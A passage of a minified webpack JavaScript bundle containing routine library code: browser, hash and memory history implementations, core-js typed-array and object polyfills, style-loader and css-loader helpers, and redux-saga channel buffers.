e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},,function(e,t,n){"use strict";n.d(t,"a",(function(){return S})),n.d(t,"b",(function(){return E})),n.d(t,"d",(function(){return O})),n.d(t,"c",(function(){return y})),n.d(t,"f",(function(){return m})),n.d(t,"e",(function(){return h}));var r=n(168);function o(e){return"/"===e.charAt(0)}function i(e,t){for(var n=t,r=n+1,o=e.length;r<o;n+=1,r+=1)e[n]=e[r];e.pop()}var a=function(e,t){void 0===t&&(t="");var n,r=e&&e.split("/")||[],a=t&&t.split("/")||[],s=e&&o(e),u=t&&o(t),c=s||u;if(e&&o(e)?a=r:r.length&&(a.pop(),a=a.concat(r)),!a.length)return"/";if(a.length){var l=a[a.length-1];n="."===l||".."===l||""===l}else n=!1;for(var f=0,p=a.length;p>=0;p--){var d=a[p];"."===d?i(a,p):".."===d?(i(a,p),f++):f&&(i(a,p),f--)}if(!c)for(;f--;f)a.unshift("..");!c||""===a[0]||a[0]&&o(a[0])||a.unshift("");var h=a.join("/");return n&&"/"!==h.substr(-1)&&(h+="/"),h};function s(e){return e.valueOf?e.valueOf():Object.prototype.valueOf.call(e)}var u=function e(t,n){if(t===n)return!0;if(null==t||null==n)return!1;if(Array.isArray(t))return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}));if("object"==typeof t||"object"==typeof n){var r=s(t),o=s(n);return r!==t||o!==n?e(r,o):Object.keys(Object.assign({},t,n)).every((function(r){return e(t[r],n[r])}))}return!1},c=n(274);function l(e){return"/"===e.charAt(0)?e:"/"+e}function f(e){return"/"===e.charAt(0)?e.substr(1):e}function p(e,t){return function(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}(e,t)?e.substr(t.length):e}function d(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function h(e){var t=e.pathname,n=e.search,r=e.hash,o=t||"/";return n&&"?"!==n&&(o+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(o+="#"===r.charAt(0)?r:"#"+r),o}function y(e,t,n,o){var i;"string"==typeof e?(i=function(e){var t=e||"/",n="",r="",o=t.indexOf("#");-1!==o&&(r=t.substr(o),t=t.substr(0,o));var i=t.indexOf("?");return-1!==i&&(n=t.substr(i),t=t.substr(0,i)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}(e)).state=t:(void 0===(i=Object(r.a)({},e)).pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==t&&void 0===i.state&&(i.state=t));try{i.pathname=decodeURI(i.pathname)}catch(e){throw e instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):e}return n&&(i.key=n),o?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=a(i.pathname,o.pathname)):i.pathname=o.pathname:i.pathname||(i.pathname="/"),i}function m(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&u(e.state,t.state)}function v(){var e=null;var t=[];return{setPrompt:function(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function(t,n,r,o){if(null!=e){var i="function"==typeof e?e(t,n):e;"string"==typeof i?"function"==typeof r?r(i,o):o(!0):o(!1!==i)}else o(!0)},appendListener:function(e){var n=!0;function r(){n&&e.apply(void 0,arguments)}return t.push(r),function(){n=!1,t=t.filter((function(e){return e!==r}))}},notifyListeners:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.forEach((function(e){return e.apply(void 0,n)}))}}}var g=!("undefined"==typeof window||!window.document||!window.document.createElement);function b(e,t){t(window.confirm(e))}function T(){try{return window.history.state||{}}catch(e){return{}}}function S(e){void 0===e&&(e={}),g||Object(c.a)(!1);var t,n=window.history,o=(-1===(t=window.navigator.userAgent).indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history,i=!(-1===window.navigator.userAgent.indexOf("Trident")),a=e,s=a.forceRefresh,u=void 0!==s&&s,f=a.getUserConfirmation,m=void 0===f?b:f,S=a.keyLength,w=void 0===S?6:S,_=e.basename?d(l(e.basename)):"";function P(e){var t=e||{},n=t.key,r=t.state,o=window.location,i=o.pathname+o.search+o.hash;return _&&(i=p(i,_)),y(i,r,n)}function A(){return Math.random().toString(36).substr(2,w)}var E=v();function M(e){Object(r.a)(L,e),L.length=n.length,E.notifyListeners(L.location,L.action)}function O(e){(function(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")})(e)||k(P(e.state))}function C(){k(P(T()))}var x=!1;function k(e){if(x)x=!1,M();else{E.confirmTransitionTo(e,"POP",m,(function(t){t?M({action:"POP",location:e}):function(e){var t=L.location,n=G.indexOf(t.key);-1===n&&(n=0);var r=G.indexOf(e.key);-1===r&&(r=0);var o=n-r;o&&(x=!0,D(o))}(e)}))}}var F=P(T()),G=[F.key];function I(e){return _+h(e)}function D(e){n.go(e)}var R=0;function j(e){1===(R+=e)&&1===e?(window.addEventListener("popstate",O),i&&window.addEventListener("hashchange",C)):0===R&&(window.removeEventListener("popstate",O),i&&window.removeEventListener("hashchange",C))}var B=!1;var L={length:n.length,action:"POP",location:F,createHref:I,push:function(e,t){var r=y(e,t,A(),L.location);E.confirmTransitionTo(r,"PUSH",m,(function(e){if(e){var t=I(r),i=r.key,a=r.state;if(o)if(n.pushState({key:i,state:a},null,t),u)window.location.href=t;else{var s=G.indexOf(L.location.key),c=G.slice(0,s+1);c.push(r.key),G=c,M({action:"PUSH",location:r})}else window.location.href=t}}))},replace:function(e,t){var r=y(e,t,A(),L.location);E.confirmTransitionTo(r,"REPLACE",m,(function(e){if(e){var t=I(r),i=r.key,a=r.state;if(o)if(n.replaceState({key:i,state:a},null,t),u)window.location.replace(t);else{var s=G.indexOf(L.location.key);-1!==s&&(G[s]=r.key),M({action:"REPLACE",location:r})}else window.location.replace(t)}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(e){void 0===e&&(e=!1);var t=E.setPrompt(e);return B||(j(1),B=!0),function(){return B&&(B=!1,j(-1)),t()}},listen:function(e){var t=E.appendListener(e);return j(1),function(){j(-1),t()}}};return L}var w={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!/"+f(e)},decodePath:function(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:f,decodePath:l},slash:{encodePath:l,decodePath:l}};function _(e){var t=e.indexOf("#");return-1===t?e:e.slice(0,t)}function P(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)}function A(e){window.location.replace(_(window.location.href)+"#"+e)}function E(e){void 0===e&&(e={}),g||Object(c.a)(!1);var t=window.history,n=(window.navigator.userAgent.indexOf("Firefox"),e),o=n.getUserConfirmation,i=void 0===o?b:o,a=n.hashType,s=void 0===a?"slash":a,u=e.basename?d(l(e.basename)):"",f=w[s],m=f.encodePath,T=f.decodePath;function S(){var e=T(P());return u&&(e=p(e,u)),y(e)}var E=v();function M(e){Object(r.a)(L,e),L.length=t.length,E.notifyListeners(L.location,L.action)}var O=!1,C=null;function x(){var e,t,n=P(),r=m(n);if(n!==r)A(r);else{var o=S(),a=L.location;if(!O&&(t=o,(e=a).pathname===t.pathname&&e.search===t.search&&e.hash===t.hash))return;if(C===h(o))return;C=null,function(e){if(O)O=!1,M();else{E.confirmTransitionTo(e,"POP",i,(function(t){t?M({action:"POP",location:e}):function(e){var t=L.location,n=I.lastIndexOf(h(t));-1===n&&(n=0);var r=I.lastIndexOf(h(e));-1===r&&(r=0);var o=n-r;o&&(O=!0,D(o))}(e)}))}}(o)}}var k=P(),F=m(k);k!==F&&A(F);var G=S(),I=[h(G)];function D(e){t.go(e)}var R=0;function j(e){1===(R+=e)&&1===e?window.addEventListener("hashchange",x):0===R&&window.removeEventListener("hashchange",x)}var B=!1;var L={length:t.length,action:"POP",location:G,createHref:function(e){var t=document.querySelector("base"),n="";return t&&t.getAttribute("href")&&(n=_(window.location.href)),n+"#"+m(u+h(e))},push:function(e,t){var n=y(e,void 0,void 0,L.location);E.confirmTransitionTo(n,"PUSH",i,(function(e){if(e){var t=h(n),r=m(u+t);if(P()!==r){C=t,function(e){window.location.hash=e}(r);var o=I.lastIndexOf(h(L.location)),i=I.slice(0,o+1);i.push(t),I=i,M({action:"PUSH",location:n})}else M()}}))},replace:function(e,t){var n=y(e,void 0,void 0,L.location);E.confirmTransitionTo(n,"REPLACE",i,(function(e){if(e){var t=h(n),r=m(u+t);P()!==r&&(C=t,A(r));var o=I.indexOf(h(L.location));-1!==o&&(I[o]=t),M({action:"REPLACE",location:n})}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(e){void 0===e&&(e=!1);var t=E.setPrompt(e);return B||(j(1),B=!0),function(){return B&&(B=!1,j(-1)),t()}},listen:function(e){var t=E.appendListener(e);return j(1),function(){j(-1),t()}}};return L}function M(e,t,n){return Math.min(Math.max(e,t),n)}function O(e){void 0===e&&(e={});var t=e,n=t.getUserConfirmation,o=t.initialEntries,i=void 0===o?["/"]:o,a=t.initialIndex,s=void 0===a?0:a,u=t.keyLength,c=void 0===u?6:u,l=v();function f(e){Object(r.a)(T,e),T.length=T.entries.length,l.notifyListeners(T.location,T.action)}function p(){return Math.random().toString(36).substr(2,c)}var d=M(s,0,i.length-1),m=i.map((function(e){return y(e,void 0,"string"==typeof e?p():e.key||p())})),g=h;function b(e){var t=M(T.index+e,0,T.entries.length-1),r=T.entries[t];l.confirmTransitionTo(r,"POP",n,(function(e){e?f({action:"POP",location:r,index:t}):f()}))}var T={length:m.length,action:"POP",location:m[d],index:d,entries:m,createHref:g,push:function(e,t){var r=y(e,t,p(),T.location);l.confirmTransitionTo(r,"PUSH",n,(function(e){if(e){var t=T.index+1,n=T.entries.slice(0);n.length>t?n.splice(t,n.length-t,r):n.push(r),f({action:"PUSH",location:r,index:t,entries:n})}}))},replace:function(e,t){var r=y(e,t,p(),T.location);l.confirmTransitionTo(r,"REPLACE",n,(function(e){e&&(T.entries[T.index]=r,f({action:"REPLACE",location:r}))}))},go:b,goBack:function(){b(-1)},goForward:function(){b(1)},canGo:function(e){var t=T.index+e;return t>=0&&t<T.entries.length},block:function(e){return void 0===e&&(e=!1),l.setPrompt(e)},listen:function(e){return l.appendListener(e)}};return T}},function(e,t,n){var r=n(107),o=n(276),i=n(275),a=n(424)("src"),s=n(980),u=(""+s).split("toString");n(146).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(c&&(i(n,a)||o(n,a,e[t]?""+e[t]:u.join(String(t)))),e===r?e[t]=n:s?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||s.call(this)}))},function(e,t,n){var r=n(37),o=n(108),i=n(355),a=/"/g,s=function(e,t,n,r){var o=String(i(e)),s="<"+t;return""!==n&&(s+=" "+n+'="'+String(r).replace(a,"&quot;")+'"'),s+">"+o+"</"+t+">"};e.exports=function(e,t){var n={};n[e]=t(s),r(r.P+r.F*o((function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})),"String",n)}},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r="Invariant failed";function o(e,t){if(!e)throw new Error(r)}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(156),o=n(423);e.exports=n(155)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(551),o=n(355);e.exports=function(e){return r(o(e))}},,,,,,,function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";var r=n(108);e.exports=function(e,t){return!!e&&r((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(342);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(552),o=n(423),i=n(277),a=n(370),s=n(275),u=n(760),c=Object.getOwnPropertyDescriptor;t.f=n(155)?c:function(e,t){if(e=i(e),t=a(t,!0),u)try{return c(e,t)}catch(e){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(37),o=n(146),i=n(108);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},function(e,t,n){var r=n(341),o=n(551),i=n(189),a=n(142),s=n(776);e.exports=function(e,t){var n=1==e,u=2==e,c=3==e,l=4==e,f=6==e,p=5==e||f,d=t||s;return function(t,s,h){for(var y,m,v=i(t),g=o(v),b=r(s,h,3),T=a(g.length),S=0,w=n?d(t,T):u?d(t,0):void 0;T>S;S++)if((p||S in g)&&(m=b(y=g[S],S,v),e))if(n)w[S]=m;else if(m)switch(e){case 3:return!0;case 5:return y;case 6:return S;case 2:w.push(y)}else if(l)return!1;return f?-1:c||l?l:w}}},,,function(e,t,n){"use strict";e.exports=TypeError},function(e,t,n){"use strict";e.exports=function(){}},,,,function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){"use strict";if(n(155)){var r=n(425),o=n(107),i=n(108),a=n(37),s=n(589),u=n(683),c=n(341),l=n(522),f=n(423),p=n(276),d=n(523),h=n(343),y=n(142),m=n(787),v=n(427),g=n(370),b=n(275),T=n(553),S=n(110),w=n(189),_=n(675),P=n(428),A=n(430),E=n(429).f,M=n(677),O=n(424),C=n(122),x=n(346),k=n(579),F=n(554),G=n(679),I=n(520),D=n(582),R=n(521),j=n(678),B=n(778),L=n(156),N=n(344),H=L.f,V=N.f,U=o.RangeError,W=o.TypeError,Y=o.Uint8Array,z=Array.prototype,X=u.ArrayBuffer,q=u.DataView,K=x(0),$=x(2),Q=x(3),Z=x(4),J=x(5),ee=x(6),te=k(!0),ne=k(!1),re=G.values,oe=G.keys,ie=G.entries,ae=z.lastIndexOf,se=z.reduce,ue=z.reduceRight,ce=z.join,le=z.sort,fe=z.slice,pe=z.toString,de=z.toLocaleString,he=C("iterator"),ye=C("toStringTag"),me=O("typed_constructor"),ve=O("def_constructor"),ge=s.CONSTR,be=s.TYPED,Te=s.VIEW,Se=x(1,(function(e,t){return Ee(F(e,e[ve]),t)})),we=i((function(){return 1===new Y(new Uint16Array([1]).buffer)[0]})),_e=!!Y&&!!Y.prototype.set&&i((function(){new Y(1).set({})})),Pe=function(e,t){var n=h(e);if(n<0||n%t)throw U("Wrong offset!");return n},Ae=function(e){if(S(e)&&be in e)return e;throw W(e+" is not a typed array!")},Ee=function(e,t){if(!S(e)||!(me in e))throw W("It is not a typed array constructor!");return new e(t)},Me=function(e,t){return Oe(F(e,e[ve]),t)},Oe=function(e,t){for(var n=0,r=t.length,o=Ee(e,r);r>n;)o[n]=t[n++];return o},Ce=function(e,t,n){H(e,t,{get:function(){return this._d[n]}})},xe=function(e){var t,n,r,o,i,a,s=w(e),u=arguments.length,l=u>1?arguments[1]:void 0,f=void 0!==l,p=M(s);if(null!=p&&!_(p)){for(a=p.call(s),r=[],t=0;!(i=a.next()).done;t++)r.push(i.value);s=r}for(f&&u>2&&(l=c(l,arguments[2],2)),t=0,n=y(s.length),o=Ee(this,n);n>t;t++)o[t]=f?l(s[t],t):s[t];return o},ke=function(){for(var e=0,t=arguments.length,n=Ee(this,t);t>e;)n[e]=arguments[e++];return n},Fe=!!Y&&i((function(){de.call(new Y(1))})),Ge=function(){return de.apply(Fe?fe.call(Ae(this)):Ae(this),arguments)},Ie={copyWithin:function(e,t){return B.call(Ae(this),e,t,arguments.length>2?arguments[2]:void 0)},every:function(e){return Z(Ae(this),e,arguments.length>1?arguments[1]:void 0)},fill:function(e){return j.apply(Ae(this),arguments)},filter:function(e){return Me(this,$(Ae(this),e,arguments.length>1?arguments[1]:void 0))},find:function(e){return J(Ae(this),e,arguments.length>1?arguments[1]:void 0)},findIndex:function(e){return ee(Ae(this),e,arguments.length>1?arguments[1]:void 0)},forEach:function(e){K(Ae(this),e,arguments.length>1?arguments[1]:void 0)},indexOf:function(e){return ne(Ae(this),e,arguments.length>1?arguments[1]:void 0)},includes:function(e){return te(Ae(this),e,arguments.length>1?arguments[1]:void 0)},join:function(e){return ce.apply(Ae(this),arguments)},lastIndexOf:function(e){return ae.apply(Ae(this),arguments)},map:function(e){return Se(Ae(this),e,arguments.length>1?arguments[1]:void 0)},reduce:function(e){return se.apply(Ae(this),arguments)},reduceRight:function(e){return ue.apply(Ae(this),arguments)},reverse:function(){for(var e,t=Ae(this).length,n=Math.floor(t/2),r=0;r<n;)e=this[r],this[r++]=this[--t],this[t]=e;return this},some:function(e){return Q(Ae(this),e,arguments.length>1?arguments[1]:void 0)},sort:function(e){return le.call(Ae(this),e)},subarray:function(e,t){var n=Ae(this),r=n.length,o=v(e,r);return new(F(n,n[ve]))(n.buffer,n.byteOffset+o*n.BYTES_PER_ELEMENT,y((void 0===t?r:v(t,r))-o))}},De=function(e,t){return Me(this,fe.call(Ae(this),e,t))},Re=function(e){Ae(this);var t=Pe(arguments[1],1),n=this.length,r=w(e),o=y(r.length),i=0;if(o+t>n)throw U("Wrong length!");for(;i<o;)this[t+i]=r[i++]},je={entries:function(){return ie.call(Ae(this))},keys:function(){return oe.call(Ae(this))},values:function(){return re.call(Ae(this))}},Be=function(e,t){return S(e)&&e[be]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},Le=function(e,t){return Be(e,t=g(t,!0))?f(2,e[t]):V(e,t)},Ne=function(e,t,n){return!(Be(e,t=g(t,!0))&&S(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?H(e,t,n):(e[t]=n.value,e)};ge||(N.f=Le,L.f=Ne),a(a.S+a.F*!ge,"Object",{getOwnPropertyDescriptor:Le,defineProperty:Ne}),i((function(){pe.call({})}))&&(pe=de=function(){return ce.call(this)});var He=d({},Ie);d(He,je),p(He,he,je.values),d(He,{slice:De,set:Re,constructor:function(){},toString:pe,toLocaleString:Ge}),Ce(He,"buffer","b"),Ce(He,"byteOffset","o"),Ce(He,"byteLength","l"),Ce(He,"length","e"),H(He,ye,{get:function(){return this[be]}}),e.exports=function(e,t,n,u){var c=e+((u=!!u)?"Clamped":"")+"Array",f="get"+e,d="set"+e,h=o[c],v=h||{},g=h&&A(h),b=!h||!s.ABV,w={},_=h&&h.prototype,M=function(e,n){H(e,n,{get:function(){return function(e,n){var r=e._d;return r.v[f](n*t+r.o,we)}(this,n)},set:function(e){return function(e,n,r){var o=e._d;u&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](n*t+o.o,r,we)}(this,n,e)},enumerable:!0})};b?(h=n((function(e,n,r,o){l(e,h,c,"_d");var i,a,s,u,f=0,d=0;if(S(n)){if(!(n instanceof X||"ArrayBuffer"==(u=T(n))||"SharedArrayBuffer"==u))return be in n?Oe(h,n):xe.call(h,n);i=n,d=Pe(r,t);var v=n.byteLength;if(void 0===o){if(v%t)throw U("Wrong length!");if((a=v-d)<0)throw U("Wrong length!")}else if((a=y(o)*t)+d>v)throw U("Wrong length!");s=a/t}else s=m(n),i=new X(a=s*t);for(p(e,"_d",{b:i,o:d,l:a,e:s,v:new q(i)});f<s;)M(e,f++)})),_=h.prototype=P(He),p(_,"constructor",h)):i((function(){h(1)}))&&i((function(){new h(-1)}))&&D((function(e){new h,new h(null),new h(1.5),new h(e)}),!0)||(h=n((function(e,n,r,o){var i;return l(e,h,c),S(n)?n instanceof X||"ArrayBuffer"==(i=T(n))||"SharedArrayBuffer"==i?void 0!==o?new v(n,Pe(r,t),o):void 0!==r?new v(n,Pe(r,t)):new v(n):be in n?Oe(h,n):xe.call(h,n):new v(m(n))})),K(g!==Function.prototype?E(v).concat(E(g)):E(v),(function(e){e in h||p(h,e,v[e])})),h.prototype=_,r||(_.constructor=h));var O=_[he],C=!!O&&("values"==O.name||null==O.name),x=je.values;p(h,me,!0),p(_,be,c),p(_,Te,!0),p(_,ve,h),(u?new h(1)[ye]==c:ye in _)||H(_,ye,{get:function(){return c}}),w[c]=h,a(a.G+a.W+a.F*(h!=v),w),a(a.S,c,{BYTES_PER_ELEMENT:t}),a(a.S+a.F*i((function(){v.of.call(h,1)})),c,{from:xe,of:ke}),"BYTES_PER_ELEMENT"in _||p(_,"BYTES_PER_ELEMENT",t),a(a.P,c,Ie),R(c),a(a.P+a.F*_e,c,{set:Re}),a(a.P+a.F*!C,c,je),r||_.toString==pe||(_.toString=pe),a(a.P+a.F*i((function(){new h(1).slice()})),c,{slice:De}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()}))||!i((function(){_.toLocaleString.call([1,2])}))),c,{toLocaleString:Ge}),I[c]=C?O:x,r||C||p(_,he,x)}}else e.exports=function(){}},,function(e,t,n){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var o=(a=r,s=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),u="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(s),"/*# ".concat(u," */")),i=r.sources.map((function(e){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(e," */")}));return[n].concat(i).concat([o]).join("\n")}var a,s,u;return[n].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var s=0;s<e.length;s++){var u=[].concat(e[s]);r&&o[u[0]]||(n&&(u[2]?u[2]="".concat(n," and ").concat(u[2]):u[2]=n),t.push(u))}},t}},function(e,t){var n={},r=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}},o=r((function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())})),i=r((function(){return document.head||document.getElementsByTagName("head")[0]})),a=null,s=0,u=[];function c(e,t){for(var r=0;r<e.length;r++){var o=e[r],i=n[o.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](o.parts[a]);for(;a<o.parts.length;a++)i.parts.push(h(o.parts[a],t))}else{var s=[];for(a=0;a<o.parts.length;a++)s.push(h(o.parts[a],t));n[o.id]={id:o.id,refs:1,parts:s}}}}function l(e){for(var t=[],n={},r=0;r<e.length;r++){var o=e[r],i=o[0],a={css:o[1],media:o[2],sourceMap:o[3]};n[i]?n[i].parts.push(a):t.push(n[i]={id:i,parts:[a]})}return t}function f(e,t){var n=i(),r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(t)}}function p(e){e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function d(e){var t=document.createElement("style");return t.type="text/css",f(e,t),t}function h(e,t){var n,r,o;if(t.singleton){var i=s++;n=a||(a=d(t)),r=v.bind(null,n,i,!1),o=v.bind(null,n,i,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return t.rel="stylesheet",f(e,t),t}(t),r=b.bind(null,n),o=function(){p(n),n.href&&URL.revokeObjectURL(n.href)}):(n=d(t),r=g.bind(null,n),o=function(){p(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");void 0===(t=t||{}).singleton&&(t.singleton=o()),void 0===t.insertAt&&(t.insertAt="bottom");var r=l(e);return c(r,t),function(e){for(var o=[],i=0;i<r.length;i++){var a=r[i];(s=n[a.id]).refs--,o.push(s)}e&&c(l(e),t);for(i=0;i<o.length;i++){var s;if(0===(s=o[i]).refs){for(var u=0;u<s.parts.length;u++)s.parts[u]();delete n[s.id]}}}};var y,m=(y=[],function(e,t){return y[e]=t,y.filter(Boolean).join("\n")});function v(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=m(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function g(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function b(e,t){var n=t.css,r=t.sourceMap;r&&(n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var o=new Blob([n],{type:"text/css"}),i=e.href;e.href=URL.createObjectURL(o),i&&URL.revokeObjectURL(i)}},,,,,function(e,t,n){"use strict";var r=n(1205),o=n(1229),i=n(697);e.exports={formats:i,parse:o,stringify:r}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(29),o={isEmpty:r.o,put:r.r,take:r.r};function i(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10,t=arguments[1],n=new Array(e),r=0,o=0,i=0,a=function(t){n[o]=t,o=(o+1)%e,r++},s=function(){if(0!=r){var t=n[i];return n[i]=null,r--,i=(i+1)%e,t}},u=function(){for(var e=[];r;)e.push(s());return e};return{isEmpty:function(){return 0==r},put:function(s){if(r<e)a(s);else{var c=void 0;switch(t){case 1:throw new Error("Channel's Buffer overflow!");case 3:n[o]=s,i=o=(o+1)%e;break;case 4:c=2*e,n=u(),r=n.length,o=n.length,i=0,n.length=c,e=c,a(s)}}},take:s,flush:u}}var a={none:function(){return o},fixed:function(e){return i(e,1)},dropping:function(e){return i(e,2)},sliding:function(e){return i(e,3)},expanding:function(e){return i(e,4)}}},,,,,function(e,t,n){var r=n(110);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(424)("meta"),o=n(110),i=n(275),a=n(156).f,s=0,u=Object.isExtensible||function(){return!0},c=!n(108)((function(){return u(Object.preventExtensions({}))})),l=function(e){a(e,r,{value:{i:"O"+ ++s,w:{}}})},f=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!u(e))return"F";if(!t)return"E";l(e)}return e[r].i},getWeak:function(e,t){if(!i(e,r)){if(!u(e))return!0;if(!t)return!1;l(e)}return e[r].w},onFreeze:function(e){return c&&f.NEED&&u(e)&&!i(e,r)&&l(e),e}}},function(e,t,n){"use strict";t.__esModule=!0,t.createPath=t.parsePath=t.getQueryStringValueFromPath=t.stripQueryStringValueFromPath=t.addQueryStringValueToPath=void 0;var r,o=n(350);(r=o)&&r.__esModule;t.addQueryStringValueToPath=function(e,t,n){var r=i(e),o=r.pathname,s=r.search,u=r.hash;return a({pathname:o,search:s+(-1===s.indexOf("?")?"?":"&")+t+"="+n,hash:u})},t.stripQueryStringValueFromPath=function(e,t){var n=i(e),r=n.pathname,o=n.search,s=n.hash;return a({pathname:r,search:o.replace(new RegExp("([?&])"+t+"=[a-zA-Z0-9]+(&?)"),(function(e,t,n){return"?"===t?t:n})),hash:s})},t.getQueryStringValueFromPath=function(e,t){var n=i(e).search.match(new RegExp("[?&]"+t+"=([a-zA-Z0-9]+)"));return n&&n[1]};var i=t.parsePath=function(e){var t,n,r=null==(n=(t=e).match(/^(https?:)?\/\/[^\/]*/))?t:t.substring(n[0].length),o="",i="",a=r.indexOf("#");-1!==a&&(i=r.substring(a),r=r.substring(0,a));var s=r.indexOf("?");return-1!==s&&(o=r.substring(s),r=r.substring(0,s)),""===r&&(r="/"),{pathname:r,search:o,hash:i}},a=t.createPath=function(e){if(null==e||"string"==typeof e)return e;var 